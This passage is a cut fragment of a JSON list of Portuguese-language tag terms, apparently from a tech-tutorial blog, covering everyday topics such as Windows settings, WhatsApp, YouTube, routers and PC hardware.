galaxy"},{"term":"servidor"},{"term":"significado"},{"term":"sim"},{"term":"sistema"},{"term":"sketchup"},{"term":"software"},{"term":"suporte"},{"term":"w10"},{"term":"wireless"},{"term":"youtubers"},{"term":"acessar"},{"term":"adsense"},{"term":"aida64"},{"term":"ajustar"},{"term":"all in one"},{"term":"amd"},{"term":"anexo"},{"term":"animacoes"},{"term":"antivirus"},{"term":"apple"},{"term":"area de trabalho"},{"term":"ask"},{"term":"assistência remota"},{"term":"automatico"},{"term":"baterias"},{"term":"bloquear"},{"term":"bluetooth"},{"term":"cabo"},{"term":"caixinha de som"},{"term":"camtasia studio"},{"term":"cancelar"},{"term":"cantora"},{"term":"cd"},{"term":"cmd"},{"term":"codigo qr"},{"term":"comandos"},{"term":"como digitar rapido"},{"term":"como hibernar o pc"},{"term":"como resolver"},{"term":"como solucionar"},{"term":"como usar gps offline"},{"term":"computador quantico"},{"term":"computadores"},{"term":"converter"},{"term":"correio"},{"term":"correios"},{"term":"cortana"},{"term":"curso"},{"term":"dark"},{"term":"dinheiro"},{"term":"discord"},{"term":"doodles"},{"term":"drone"},{"term":"elon musk"},{"term":"encurtador"},{"term":"energia eolica"},{"term":"enviar dinheiro pelo whatsapp"},{"term":"escuro"},{"term":"eua"},{"term":"excluir"},{"term":"exemplos"},{"term":"facebook messenger"},{"term":"fazer"},{"term":"ferramentas"},{"term":"ferramentas para hardware"},{"term":"figurinhas"},{"term":"filmes"},{"term":"filtro de linha"},{"term":"fonte atx"},{"term":"formatacao"},{"term":"friv"},{"term":"game"},{"term":"gamer"},{"term":"ganhar seguidores no instagram"},{"term":"gif"},{"term":"gifs"},{"term":"google now"},{"term":"gratuito"},{"term":"hibernar windows"},{"term":"historia"},{"term":"historia do windows"},{"term":"i3"},{"term":"i5"},{"term":"i7"},{"term":"ia"},{"term":"identificar"},{"term":"inscritos youtube"},{"term":"instalar drivers"},{"term":"instalação"},{"term":"iso"},{"term":"jogos android"},{"term":"lapela"},{"term":"linux"},{"term":"loja"},{"term":"mais rapido"},{"term":"manda salve"},{"term":"melhor"},{"term":"memoria virtual"},{"term":"mensagem de erro"},{"term":"microfone"},{"term":"microfone de lapela"},{"term":"microfone externo para celular"},{"term":"microsoft"},{"term":"mini"},{"term":"modo"},{"term":"moto g"},{"term":"moto g8"},{"term":"mouse"},{"term":"mudar"},{"term":"multilaser"},{"term":"musica"},{"term":"noturno"},{"term":"novo"},{"term":"oleo"},{"term":"onde comprar"},{"term":"outlook"},{"term":"pendrive"},{"term":"placa de video"},{"term":"plugs"},{"term":"profissional"},{"term":"programas"},{"term":"qr code"},{"term":"quantico"},{"term":"remover virus do navegador de internet"},{"term":"retirar"},{"term":"roblox"},{"term":"robots.txt"},{"term":"robots.txt blogger"},{"term":"salvar"},{"term":"screen mirroring"},{"term":"setup"},{"term":"sistema operacional"},{"term":"som"},{"term":"sony xperia"},{"term":"ssd"},{"term":"star wars"},{"term":"stories"},{"term":"suspender ou hibernar"},{"term":"tabela"},{"term":"tabelas"},{"term":"tecnologia"},{"term":"tutoriais"},{"term":"twitter"},{"term":"url"},{"term":"vlog"},{"term":"windows 7"},{"term":"winrar"},{"term":"wordpress"},{"term":"zombs.io"},{"term":"1 Mbps em KB\/s"},{"term":"1 mbps em bytes"},{"term":"1 mega equivale a quantos mbps"},{"term":"10"},{"term":"16gb"},{"term":"2.4ghz ou 5ghz wifi"},{"term":"2fa"},{"term":"3d"},{"term":"3d warehouse extension"},{"term":"3g"},{"term":"5ghz"},{"term":"7"},{"term":"8"},{"term":"8 petabytes"},{"term":"a 80 samsung"},{"term":"a evolucao do windows"},{"term":"a80"},{"term":"abraçadeira de nylon"},{"term":"abraçadeira de nylon onde comprar"},{"term":"abraçadeira plastica"},{"term":"abraço"},{"term":"abrir arquivo iso"},{"term":"abrir imagem iso"},{"term":"abrir notebook dell inspirion"},{"term":"acelerador de eletrons"},{"term":"acelerador de particulas"},{"term":"acelerador de particulas brasileiro"},{"term":"acelerador de particulas sirius"},{"term":"acesso remoto anydesk"},{"term":"acessórios"},{"term":"acima"},{"term":"adaptador"},{"term":"adaptador de microfone para celular"},{"term":"adaptador dvi para vga"},{"term":"adaptador otg"},{"term":"adaptador otg como funciona"},{"term":"adaptador wifi"},{"term":"adaptador wifi usb"},{"term":"adaptador wireless"},{"term":"adaptavel"},{"term":"adsense url deve ser de dominio maior"},{"term":"aguardando rede"},{"term":"ai"},{"term":"air cooler funciona"},{"term":"alan turing"},{"term":"algoritmo"},{"term":"algoritmo programação para iniciantes"},{"term":"all in one o que e"},{"term":"all in one upgrade"},{"term":"all in one vs notebook"},{"term":"alterar data e hora windows"},{"term":"alterar data e hora windows 10"},{"term":"alterar pagina inicial google chrome"},{"term":"alto desempenho"},{"term":"ampliador de tela"},{"term":"ampliador de tela de celular"},{"term":"ampliador de tela de celular é bom"},{"term":"amplificador de tela de celular"},{"term":"analisar comportamento visitantes"},{"term":"analisar comportamento visitantes de um blog"},{"term":"angola"},{"term":"anitta"},{"term":"anitta celular"},{"term":"anitta iphone"},{"term":"ano"},{"term":"ansi"},{"term":"ansi code"},{"term":"antena"},{"term":"antena dig"},{"term":"antena digital"},{"term":"antena digital interna"},{"term":"antena para tv digital"},{"term":"antena para tv smart"},{"term":"anti poeira"},{"term":"anti stress"},{"term":"antigos"},{"term":"antistress"},{"term":"anydesk"},{"term":"anydesk como conectar"},{"term":"anydesk como funciona"},{"term":"anydesk como usar"},{"term":"aoc"},{"term":"apagada para todos"},{"term":"apareceu outro usuario no meu pc"},{"term":"apk"},{"term":"aplicativo bloco de notas"},{"term":"aplicativo letreiro"},{"term":"aplicativo para colocar marca d'agua em fotos"},{"term":"aplicativo para escanear documento"},{"term":"aplicativo para passar tempo"},{"term":"aplicativo que substitui máquina de cartão"},{"term":"aplicativos para desestressar"},{"term":"aplicativos para passar o tempo na viagem"},{"term":"aplicativos para pc"},{"term":"aplicativos para smart tv"},{"term":"aplicativos smart tv"},{"term":"aplicações"},{"term":"app bloco de notas"},{"term":"app controle remoto samsung"},{"term":"app letreiro de led"},{"term":"app letreiro para celular"},{"term":"app para gravar a tela do celular"},{"term":"app para gravar a tela do celular android"},{"term":"app para gravar tela"},{"term":"app para smart tv"},{"term":"apresentacoes"},{"term":"area de transferencia"},{"term":"ares"},{"term":"ares download"},{"term":"ares galaxy download"},{"term":"argentina"},{"term":"arisp"},{"term":"arisp como instalar"},{"term":"armazenamento em nuvem gratis"},{"term":"arquitetura neuromorfica"},{"term":"arquivados"},{"term":"arquivo"},{"term":"arquivo de stories"},{"term":"arquivo de texto"},{"term":"arquivo hosts"},{"term":"arrumar"},{"term":"as operadoras podem bloquear o chip"},{"term":"ask tumblr perguntas"},{"term":"aspirador de pó robô"},{"term":"assinador digital"},{"term":"assistente virtuais"},{"term":"assistentes virtuais inteligentes"},{"term":"assistir"},{"term":"assistir futebol ao vivo"},{"term":"assistir globo online"},{"term":"assistir tv ao vivo"},{"term":"assistir tv online"},{"term":"assistir tv online no celular"},{"term":"assistência técnica notebook"},{"term":"ativar"},{"term":"ativar conta administrador do windows"},{"term":"atualizacoes"},{"term":"atualizar para win10 gratuito"},{"term":"atualizei o windows e o wifi parou de funcionar"},{"term":"audio video instagram"},{"term":"audio whatsapp baixo"},{"term":"aula de redes"},{"term":"aulas de windows para iniciantes"},{"term":"aumentar volume"},{"term":"aura"},{"term":"aura vivo"},{"term":"autenticação biométrica nubank"},{"term":"autenticação de dois fatores google"},{"term":"auto draw"},{"term":"autodraw google"},{"term":"automatizar postagens no instagram"},{"term":"avast"},{"term":"baidu"},{"term":"baixar aplicativos no pc"},{"term":"baixar blender"},{"term":"baixar e instalar league of legends"},{"term":"baixar google authenticator para pc"},{"term":"baixar minecraft original"},{"term":"baixar musicas"},{"term":"baixar roblox"},{"term":"baixar steam"},{"term":"baixar videos"},{"term":"baixar videos do youtube"},{"term":"baixo"},{"term":"bancos de imagem"},{"term":"bancos de imagens gratuitos"},{"term":"banner responsivo"},{"term":"banner responsivo css"},{"term":"barco"},{"term":"barco robo"},{"term":"barra"},{"term":"barra de ferramentas sumiu"},{"term":"barra de tarefas"},{"term":"barra de tarefas mudou de lugar"},{"term":"barra do navegador sumiu"},{"term":"barra iniciar em cima da tela"},{"term":"barra iniciar foi para o lado"},{"term":"base"},{"term":"base para notebook"},{"term":"bateria de calcio"},{"term":"bateria de grafeno"},{"term":"bateria de litio"},{"term":"bateria de plastico"},{"term":"bateria inchada"},{"term":"baterias do futuro"},{"term":"beekee box"},{"term":"benchmark processadores"},{"term":"bia"},{"term":"bia bradesco"},{"term":"bios"},{"term":"bip"},{"term":"bip celular"},{"term":"bip wikipedia"},{"term":"bitcoin"},{"term":"black"},{"term":"blender"},{"term":"blender download"},{"term":"blender download gratis"},{"term":"bloco de notas android"},{"term":"bloco de notas app"},{"term":"bloco de notas para celular"},{"term":"blogs"},{"term":"bloqueando download"},{"term":"bloquear contato whatsapp"},{"term":"bloquear instalação de programas indesejados"},{"term":"bloquear programas no pc"},{"term":"bloquear programas no windows"},{"term":"bloquear sites"},{"term":"bloquear sites usando arquivo hosts"},{"term":"bloqueio de tela desenho"},{"term":"bloqueio por desenho android"},{"term":"blu"},{"term":"blu ray"},{"term":"bobrowser"},{"term":"borracha"},{"term":"botão mostrar senha"},{"term":"bradesco"},{"term":"brazil"},{"term":"braço de interface universal"},{"term":"braço do r2d2"},{"term":"brilho"},{"term":"brilho adaptável android"},{"term":"brilho automatico android"},{"term":"buraco negro"},{"term":"burlar senha da bios"},{"term":"buscar canais na tv"},{"term":"bytes"},{"term":"cabeçalho e rodapé"},{"term":"cabeçalho e rodapé word"},{"term":"cabo adaptador de video"},{"term":"cabo de rede"},{"term":"cabo extensor usb"},{"term":"cabo otg"},{"term":"cabo usb com duas pontas para que serve"},{"term":"cad"},{"term":"caixinha de som bluetooth"},{"term":"caixinha de som pequena"},{"term":"caixinha de som pequena via bluetooth"},{"term":"calculador de frete correios"},{"term":"calcular frete correios"},{"term":"calcular frete sedex"},{"term":"camera do celular"},{"term":"camera do iphone suada"},{"term":"canal wifi"},{"term":"canal wifi recomendado"},{"term":"cancelar instalação de programas"},{"term":"cancelar notificacoes chrome"},{"term":"capa"},{"term":"capa para cd personalizada para imprimir"},{"term":"capas"},{"term":"captcha"},{"term":"capturar"},{"term":"capturar imagem de video com qualidade"},{"term":"car games"},{"term":"carregador celular carro"},{"term":"carregador de celular automotivo"},{"term":"carregador de celular para carros"},{"term":"carregador de celular rapido"},{"term":"carregador de celular ultra rapido"},{"term":"carregador de celular veicular"},{"term":"carregador rapido xiaomi"},{"term":"carregador universal"},{"term":"carregador universal notebook como usar"},{"term":"cartao de memoria para celular"},{"term":"cartao micro sd"},{"term":"cartao micro sd 16gb"},{"term":"case para hd"},{"term":"cce ultrathin u25b"},{"term":"celular antigo"},{"term":"celular com bateria removivel"},{"term":"celular como controle remoto"},{"term":"celular como controle remoto samsung"},{"term":"celular da anitta"},{"term":"celular lacrado"},{"term":"celular retro com whatsapp"},{"term":"celular retro nokia"},{"term":"celulares dos famosos"},{"term":"celulares nao possuem mais baterias removiveis"},{"term":"chave abrir notebooks"},{"term":"chaves"},{"term":"chaves de precisao"},{"term":"chile"},{"term":"china"},{"term":"chip de 2 nanometros"},{"term":"chip sampa"},{"term":"chips neuromorficos"},{"term":"chroma key"},{"term":"chrome bloqueando download"},{"term":"chrome dark"},{"term":"chrome dark mode"},{"term":"chrome dark mode android"},{"term":"chromebook"},{"term":"chromebooks"},{"term":"cientista"},{"term":"cientista que fez a foto do buraco negro"},{"term":"cnpem"},{"term":"cnpem sirius"},{"term":"codecs"},{"term":"codinome"},{"term":"colisor de hádrons"},{"term":"colocar arquivo no pendrive"},{"term":"colocar arquivos na nuvem gratis"},{"term":"colocar senha no navegador"},{"term":"colorida"},{"term":"colors hex"},{"term":"com funcoes"},{"term":"comando"},{"term":"comando para hibernar"},{"term":"comando para hibernar windows 7"},{"term":"comandos cmd"},{"term":"comandos de rede cmd"},{"term":"comandos de voz do google"},{"term":"combofix"},{"term":"como abrir leitor de cd"},{"term":"como abrir leitor de cd com o pc desligado"},{"term":"como abrir leitor de cd travado"},{"term":"como abrir painel de controle windows 10"},{"term":"como abrir ultrabook dell inspirion 14z"},{"term":"como abrir um notebook"},{"term":"como acessar a bios de um notebook hp"},{"term":"como acessar o painel de controle"},{"term":"como adicionar um site aos favoritos"},{"term":"como ajustar a tela do google chrome"},{"term":"como alterar dara e hora no windows 10"},{"term":"como alterar data e hora do pc"},{"term":"como alterar foto de capa do youtube"},{"term":"como alterar foto do youtube"},{"term":"como alterar o modo de exibicao do outlook"},{"term":"como alterar o robots.txt blogger"},{"term":"como alterar o robots.txt no blogger"},{"term":"como alterar senha do wifi"},{"term":"como apagar historico do pc"},{"term":"como apagar vários posts do tumblr de uma vez"},{"term":"como arrumar"},{"term":"como arrumar bateria do celular inchada"},{"term":"como ativar ask no tumblr"},{"term":"como ativar confirmação em duas etapas whatsapp"},{"term":"como ativar memoria virtual do windows"},{"term":"como ativar miniaturas personalizadas nos videos"},{"term":"como ativar modo noturno no chrome"},{"term":"como ativar o sininho do youtube"},{"term":"como ativar o sininho do youtube no celular"},{"term":"como ativar o sininho do youtube pelo celular"},{"term":"como ativar o trailer do canal no youtube"},{"term":"como ativar som no instagram"},{"term":"como ativar verificação em duas etapas google"},{"term":"como aumentar a fonte da pagina da internet"},{"term":"como aumentar o volume do audio do whatsapp"},{"term":"como baixar"},{"term":"como baixar anexo do email"},{"term":"como baixar anexo do gmail"},{"term":"como baixar app no notebook windows"},{"term":"como baixar e instalar aida64"},{"term":"como baixar e instalar blender"},{"term":"como baixar e instalar cs go"},{"term":"como baixar e instalar o ares"},{"term":"como baixar e instalar o hamachi"},{"term":"como baixar e instalar radmin vpn"},{"term":"como baixar filmes no ares"},{"term":"como baixar filmes por torrent"},{"term":"como baixar fortnite"},{"term":"como baixar fotos do instagram"},{"term":"como baixar jogos"},{"term":"como baixar jogos da internet"},{"term":"como baixar minecraft"},{"term":"como baixar minecraft pirata"},{"term":"como baixar musicas com o ares"},{"term":"como baixar musicas do soundcloud"},{"term":"como baixar musicas do soundcloud online"},{"term":"como baixar o daemon tools"},{"term":"como baixar qualquer jogo da internet"},{"term":"como baixar roblox"},{"term":"como baixar steam"},{"term":"como baixar teamviewer"},{"term":"como bloquear"},{"term":"como bloquear contato no whatsapp"},{"term":"como bloquear email indesejado no outlook"},{"term":"como bloquear pessoa no whatsapp"},{"term":"como cadastrar conta no mercado livre"},{"term":"como cancelar mensagens automaticas messenger"},{"term":"como colar"},{"term":"como colocar a tela do celular na tv"},{"term":"como colocar ask no theme do tumblr"},{"term":"como colocar ask no tumblr"},{"term":"como colocar assinatura no email"},{"term":"como colocar assinatura no gmail"},{"term":"como colocar cards no youtube"},{"term":"como colocar cards nos videos"},{"term":"como colocar cards nos vídeos do youtube"},{"term":"como colocar gif no power point"},{"term":"como colocar hashtag no youtube"},{"term":"como colocar hashtag nos videos do youtube"},{"term":"como colocar imagem no word em qualquer lugar"},{"term":"como colocar link do whatsapp no instagram"},{"term":"como colocar musica no stories"},{"term":"como colocar musica no stories android"},{"term":"como colocar o chip no moto g8"},{"term":"como colocar o chip no moto g8 plus"},{"term":"como colocar o chip no moto g8 power"},{"term":"como colocar papel de parede no whatsapp"},{"term":"como colocar perfil personalizado no blog"},{"term":"como colocar playlists na pagina inicial do meu canal"},{"term":"como colocar senha no aplicativo nubank"},{"term":"como colocar senha no notebook"},{"term":"como colocar senha no pc w10"},{"term":"como colocar senha no windows"},{"term":"como colocar site na barra de favoritos"},{"term":"como colocar status no whatsapp"},{"term":"como colocar stories no whatsapp"},{"term":"como colocar tela final no youtube"},{"term":"como colocar tela final no youtube pelo celular"},{"term":"como colocar thumbnail nos videos"},{"term":"como colocar um site aos favoritos do google chrome"},{"term":"como colocar video no powerpoint"},{"term":"como colocar video no slide"},{"term":"como colocar videos no final do video youtube"},{"term":"como colocar videos sugeridos no youtube"},{"term":"como compactar arquivos"},{"term":"como compactar arquivos do pc"},{"term":"como compactar arquivos winrar"},{"term":"como compactar uma pasta"},{"term":"como compartilhar internet do celular"},{"term":"como compartilhar posts nos stories"},{"term":"como compartilhar publicação de outra pessoa no stories"},{"term":"como compartilhar um link na internet"},{"term":"como comprar robux"},{"term":"como comprar robux no pc"},{"term":"como conectar mouse na smart tv"},{"term":"como conectar wifi na smart tv"},{"term":"como conectar wifi na tv"},{"term":"como conectar wifi na tv samsung led"},{"term":"como configurar dns"},{"term":"como configurar modem adsl"},{"term":"como configurar modem dlink"},{"term":"como configurar modem tplink"},{"term":"como configurar pppoe"},{"term":"como configurar pppoe no modem"},{"term":"como configurar roteador dlink"},{"term":"como configurar roteador tplink"},{"term":"como configurar um roteador"},{"term":"como configurar wifi na smart tv"},{"term":"como conseguir robux"},{"term":"como converter arquivos ogg em mp3"},{"term":"como converter img para iso"},{"term":"como converter pdf para word"},{"term":"como converter um arquivo m4a"},{"term":"como copiar contatos do iphone"},{"term":"como copiar texto de pdf no celular"},{"term":"como copiar um link da internet para o whatsapp"},{"term":"como copiar um link de um site"},{"term":"como copiar um link no celular"},{"term":"como copiar varias coisas na area de transferencia"},{"term":"como criar"},{"term":"como criar capas para cd"},{"term":"como criar conta convidado w10"},{"term":"como criar conta local win10"},{"term":"como criar conta no mercado livre"},{"term":"como criar conta no tumblr"},{"term":"como criar conta no twitter"},{"term":"como criar conta no windows"},{"term":"como criar conta no windows 10"},{"term":"como criar email"},{"term":"como criar gifs"},{"term":"como criar grupo no whatsapp"},{"term":"como criar lista de transmissão no whatsapp"},{"term":"como criar loja virtual na fanpage"},{"term":"como criar maquina virtual"},{"term":"como criar outro usuario no pc"},{"term":"como criar rede no hamachi"},{"term":"como criar um dvd de filme"},{"term":"como criar um dvd de fotos"},{"term":"como criar um email pelo celular"},{"term":"como criar um grupo no whatsapp"},{"term":"como criar um grupo no whatsapp só comigo"},{"term":"como criar um grupo particular no whatsapp"},{"term":"como criar um link de reunião no google meet"},{"term":"como criar um servidor no discord"},{"term":"como criar um site para empresa"},{"term":"como criar um site seguro"},{"term":"como criar uma conta na steam"},{"term":"como criar uma conta no notebook"},{"term":"como criar uma loja no facebook"},{"term":"como criar uma loja no facebook gratis"},{"term":"como criar uma reunião no meet"},{"term":"como deixar notebook mais rapido"},{"term":"como deixar o instagram privado"},{"term":"como deixar o wifi mais rapido no celular"},{"term":"como deixar o windows xp mais rapido"},{"term":"como deixar pc antigo mais rapido"},{"term":"como deixar pc mais rapido"},{"term":"como desativar brilho adaptavel"},{"term":"como desativar google assistente"},{"term":"como desativar notificaçoes do google"},{"term":"como desativar notificações que aparecem na tela"},{"term":"como desativar o tinder"},{"term":"como desativar o visto por último do whatsapp"},{"term":"como desbloquear um contato no whatsapp"},{"term":"como descobrir a cor de uma imagem no photoshop"},{"term":"como descobrir codinome do processador"},{"term":"como descobrir fonte de um site"},{"term":"como descobrir geracao processador"},{"term":"como descobrir melhor canal wifi"},{"term":"como descobrir meu ip publico"},{"term":"como descobrir meu numero do celular"},{"term":"como descobrir senha do wifi pelo qr code"},{"term":"como desinstalar um aplicativo"},{"term":"como desinstalar um aplicativo android"},{"term":"como desinstalar um aplicativo no celular"},{"term":"como desinstalar um aplicativo no celular android"},{"term":"como desligar o salvamento automatico"},{"term":"como deslogar do instagram pelo pc"},{"term":"como digitar por voz"},{"term":"como digitar rapido e corretamente"},{"term":"como digitar rapido no pc"},{"term":"como diminuir o link do canal do youtube"},{"term":"como diminuir o tamanho de um link"},{"term":"como dividir em partes um arquivo compactado"},{"term":"como editar arquivos pdf. editar arquivo pdf online"},{"term":"como enrolar cabo usb"},{"term":"como enrolar o fio do carregador do celular"},{"term":"como enviar arquivos grandes por email"},{"term":"como enviar arquivos para o blogger"},{"term":"como enviar arquivos pelo bluetooth do notebook windows"},{"term":"como enviar localizacao"},{"term":"como enviar localizacao pelo whatsapp"},{"term":"como enviar mensagem para varias pessoas no whats"},{"term":"como enviar minha playlist no youtube"},{"term":"como enviar um arquivo maior que 25 mb por email"},{"term":"como enviar um contato"},{"term":"como enviar um contato para outro contato"},{"term":"como enviar um contato pelo whatsapp"},{"term":"como enviar um documento por email em anexo"},{"term":"como era o primeiro windows"},{"term":"como escanear um documento pelo celular"},{"term":"como escrever por voz"},{"term":"como escrever rapido no pc"},{"term":"como escrever um email com anexo"},{"term":"como espelhar a tela do android na smart tv"},{"term":"como esvaziar lixeira do google fotos"},{"term":"como excluir conta do facebook"},{"term":"como excluir conta do instagram"},{"term":"como excluir conta do tinder"},{"term":"como excluir conta instagram"},{"term":"como excluir loja facebook"},{"term":"como excluir meu perfil do tinder"},{"term":"como excluir o marketplace do facebook"},{"term":"como excluir perfil do tinder"},{"term":"como excluir todos os posts do tumblr"},{"term":"como extrair fotos de um vídeo"},{"term":"como fazer animacoes no powerpoint"},{"term":"como fazer apresentacoes no powerpoint"},{"term":"como fazer backup do notebook para hd externo"},{"term":"como fazer backup hd interno"},{"term":"como fazer busca de canal digital"},{"term":"como fazer busca de canal na tv samsung"},{"term":"como fazer cabeçalho no word com imagem"},{"term":"como fazer carinhas no teclado do pc"},{"term":"como fazer download de fotos do instagram"},{"term":"como fazer efeito de explosao em video"},{"term":"como fazer figurinhas whatsapp"},{"term":"como fazer figurinhas whatsapp android"},{"term":"como fazer figurinhas whatsapp com texto"},{"term":"como fazer figurinhas whatsapp memes"},{"term":"como fazer gif de video"},{"term":"como fazer gif no pc"},{"term":"como fazer gif whatsapp"},{"term":"como fazer iluminação para gravar videos"},{"term":"como fazer montagem de fotos"},{"term":"como fazer print no pc"},{"term":"como fazer rodape no word"},{"term":"como fazer sumario automatico"},{"term":"como fazer sumario automatico no tcc"},{"term":"como fazer sumario automatico word"},{"term":"como fazer tabela no word"},{"term":"como fazer telas iguais de hackers"},{"term":"como fazer um blog"},{"term":"como fazer um blog no blogger"},{"term":"como fazer um blog no wordpress"},{"term":"como fazer um grupo comigo mesmo no whatsapp"},{"term":"como fazer uma base"},{"term":"como fazer uma formatação limpa no pc"},{"term":"como fazer uma tabela no excel passo a passo"},{"term":"como faço para enviar um contato no whatsapp"},{"term":"como formatar"},{"term":"como formatar o pc e instalar o windows"},{"term":"como formatar pc de supermercado"},{"term":"como funciona a formatacao de um pc"},{"term":"como funciona a inteligencia artificial"},{"term":"como funciona a placa de video"},{"term":"como funciona a steam"},{"term":"como funciona hospedagem de sites"},{"term":"como funciona montetizacao de videos do youtube"},{"term":"como funciona o captcha"},{"term":"como funciona o combofix"},{"term":"como funciona o mercado livre"},{"term":"como funciona o modo suspender"},{"term":"como funciona o tumblr"},{"term":"como funciona o twitch"},{"term":"como funciona o twitter"},{"term":"como funciona o youtube go"},{"term":"como funciona roteador mesh"},{"term":"como funciona um computador quantico"},{"term":"como funciona um servidor"},{"term":"como funcionam as baterias"},{"term":"como funcionam as pilhas"},{"term":"como funcionam os bips"},{"term":"como funcionava"},{"term":"como ganhar dinheiro com o youtube"},{"term":"como gerar qr code"},{"term":"como guardar arquivos na nuvem"},{"term":"como identificar fake news"},{"term":"como identificar problemas no pc"},{"term":"como identificar uma cor no paint"},{"term":"como inserir assinatura no gmail"},{"term":"como inserir assinatura no gmail com imagem"},{"term":"como inserir colunas na tabela"},{"term":"como inserir imagem no word"},{"term":"como inserir imagem no word com texto"},{"term":"como inserir linhas na tabela"},{"term":"como inserir nota de rodapé no word"},{"term":"como inserir senha no windows 10"},{"term":"como inserir url google adsense"},{"term":"como inserir video no powerpoint"},{"term":"como instalar adaptador wireless usb"},{"term":"como instalar aplicativos na smart tv"},{"term":"como instalar assinador digital arisp"},{"term":"como instalar cleanup sketchup"},{"term":"como instalar codecs"},{"term":"como instalar drivers manualmente"},{"term":"como instalar drivers no linux"},{"term":"como instalar drivers no ubuntu"},{"term":"como instalar drivers no windows"},{"term":"como instalar drivers sem internet"},{"term":"como instalar extensoes no sketchup"},{"term":"como instalar fortnite no notebook"},{"term":"como instalar fortnite no pc"},{"term":"como instalar jogos"},{"term":"como instalar o 8.1"},{"term":"como instalar o adobe reader"},{"term":"como instalar o adobe reader no pc"},{"term":"como instalar o ares"},{"term":"como instalar o java"},{"term":"como instalar o office"},{"term":"como instalar o office 2010"},{"term":"como instalar o windows 10"},{"term":"como instalar o windows 7"},{"term":"como instalar o windows 8"},{"term":"como instalar o wordpress"},{"term":"como instalar o wordpress na hostinger"},{"term":"como instalar programas"},{"term":"como instalar radmin vpn"},{"term":"como instalar rede hamachi"},{"term":"como instalar roblox"},{"term":"como instalar roblox no pc"},{"term":"como instalar teamviewer"},{"term":"como instalar teclado na smart tv samsung"},{"term":"como jogar"},{"term":"como jumpear hd ide"},{"term":"como juntar arquivos rar"},{"term":"como juntar partes de arquivos compactados"},{"term":"como ler arquivos pdf. adobe reader"},{"term":"como ler qr code"},{"term":"como ler qr code com celular"},{"term":"como ler qr code no android"},{"term":"como ler qr code no iphone"},{"term":"como liberar espaço no celular"},{"term":"como ligar"},{"term":"como ligar conectores do painel frontal de um gabinete"},{"term":"como ligar fonte de pc"},{"term":"como ligar fonte de pc fora do pc"},{"term":"como ligar holofote led"},{"term":"como ligar microfone externo no celular"},{"term":"como ligar os conectores do painel frontal do pc"},{"term":"como ligar os conectores do painel frontal na placa mae"},{"term":"como ligar pendrive no celular"},{"term":"como ligar refletor de led na tomada"},{"term":"como limpar a memoria do celular"},{"term":"como limpar a memoria ram do pc com borracha"},{"term":"como limpar com borracha a memoria do notebook"},{"term":"como limpar fonte de pc"},{"term":"como limpar fontes atx"},{"term":"como limpar historico chrome"},{"term":"como limpar lixeira do celular"},{"term":"como limpar lixeira do google fotos"},{"term":"como limpar mbr"},{"term":"como limpar notebook"},{"term":"como limpar telas de celulares"},{"term":"como limpar telas de lcd"},{"term":"como limpar telas de led"},{"term":"como limpar telas de notebook"},{"term":"como limpar telas de tablets"},{"term":"como limpar um notebook por dentro"},{"term":"como mandar localizacao pelo whatsapp"},{"term":"como mandar localizacao pelo zap"},{"term":"como mandar msg no whats para varias pessoas"},{"term":"como mandar um email"},{"term":"como melhorar o windows xp"},{"term":"como monetizar videos do youtube"},{"term":"como mudar a pagina inicial do chrome"},{"term":"como mudar a pagina inicial do google chrome"},{"term":"como mudar a pasta de download"},{"term":"como mudar foto de perfil do canal pelo celular. mudar"},{"term":"como mudar minha senha do wifi"},{"term":"como mudar nome de arquivo"},{"term":"como mudar o canal do roteador"},{"term":"como mudar o canal do roteador pelo celular"},{"term":"como mudar o canal do wifi no celular"},{"term":"como mudar o canal wifi"},{"term":"como mudar o nome do usuário no tumblr"},{"term":"como mudar o toque do celular"},{"term":"como mudar o toque do celular samsung"},{"term":"como mudar senha do wifi"},{"term":"como mudar seu nome no tumblr"},{"term":"como mudar toque do celular"},{"term":"como mudar url do tumblr"},{"term":"como mudar url do tumblr pelo celular"},{"term":"como multiplicar no excel"},{"term":"como nao baixar fotos automaticamente no whatsapp"},{"term":"como organizar carregador de celular"},{"term":"como organizar carregadores"},{"term":"como parar de receber email de empresas"},{"term":"como parar de receber spam"},{"term":"como passar fotos do celular para pc"},{"term":"como pegar uma foto de um video"},{"term":"como por senha de desenho"},{"term":"como por senha na internet"},{"term":"como postar lembranças no stories"},{"term":"como postar stories com musica"},{"term":"como printar a tela do pc"},{"term":"como quebrar o terceiro pino da tomada"},{"term":"como rastrear encomendas do correio"},{"term":"como rastrear um pedido"},{"term":"como recortar uma imagem"},{"term":"como recortar uma imagem online"},{"term":"como recuperar galaxy core 2"},{"term":"como reiniciar nokia lumia travado"},{"term":"como remover a barrinha do blogger"},{"term":"como remover a navbar do blogger"},{"term":"como remover atualizacao de software android"},{"term":"como remover conta microsoft do pc"},{"term":"como remover cooler"},{"term":"como remover senha da bios"},{"term":"como remover um cooler de pc"},{"term":"como renomear um arquivo"},{"term":"como renomear um arquivo ou pasta"},{"term":"como renomear um arquivo pdf"},{"term":"como resetar samsung"},{"term":"como resolver bateria do celular inchada"},{"term":"como resolver erro instalacao do windows"},{"term":"como resolver problema no dns"},{"term":"como rotear 3g android"},{"term":"como rotear 3g para outro celular"},{"term":"como saber a memoria ram do celular android"},{"term":"como saber a saúde do celular"},{"term":"como saber a saúde do celular android"},{"term":"como saber a vida útil do android"},{"term":"como saber a vida útil do celular"},{"term":"como saber a vida útil do celular xiaomi"},{"term":"como saber geracao do processador"},{"term":"como saber meu ip"},{"term":"como saber modelo da placa mae"},{"term":"como saber o processador do celular"},{"term":"como saber o socket da placa mãe"},{"term":"como saber qual a minha placa de video"},{"term":"como saber qual a minha placa de video do pc"},{"term":"como saber qual o meu processador"},{"term":"como saber qual processador minha placa mãe suporta"},{"term":"como saber quantos nucleos tem meu processador"},{"term":"como saber quantos nucleos tem o processador"},{"term":"como saber se um jogo roda no meu notebook"},{"term":"como saber se um jogo roda no meu pc"},{"term":"como saber se um site é certificado"},{"term":"como saber se um site é seguro"},{"term":"como saber se uma noticia é fake news"},{"term":"como saber se é fake no whatsapp"},{"term":"como sair do instagram pelo pc"},{"term":"como sair do modo tela cheia google chrome"},{"term":"como salvar arquivo do word no pen drive"},{"term":"como salvar arquivos na nuvem"},{"term":"como salvar arquivos na nuvem google"},{"term":"como salvar arquivos na nuvem no pc"},{"term":"como salvar arquivos no google drive"},{"term":"como salvar arquivos no pen drive"},{"term":"como salvar figurinhas"},{"term":"como salvar figurinhas no whatsapp"},{"term":"como salvar figurinhas recebidas no whatsapp"},{"term":"como salvar fotos da internet"},{"term":"como salvar fotos da internet no computador"},{"term":"como salvar fotos do instagram"},{"term":"como salvar fotos na nuvem"},{"term":"como salvar imagens do google no pc"},{"term":"como salvar um arquivo em pdf no 